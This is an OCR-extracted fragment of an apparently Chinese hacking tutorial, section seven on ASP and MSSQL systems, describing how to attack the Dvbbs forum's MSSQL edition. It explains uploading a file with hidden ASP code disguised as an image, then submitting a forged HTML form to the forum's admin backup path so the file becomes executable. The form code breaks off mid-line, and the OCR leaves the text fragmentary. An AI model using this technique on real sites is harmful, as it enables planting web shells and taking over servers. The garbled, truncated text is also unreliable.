
七、asp+mssql系统
这里需要提一点动网mssql版，
帖那上传一个写有asp代码的假
交的表单，代码如下：
<form action=http://网站/bbs/admin_
method="post">
<p>已上传文件的位置：<input name="Dbp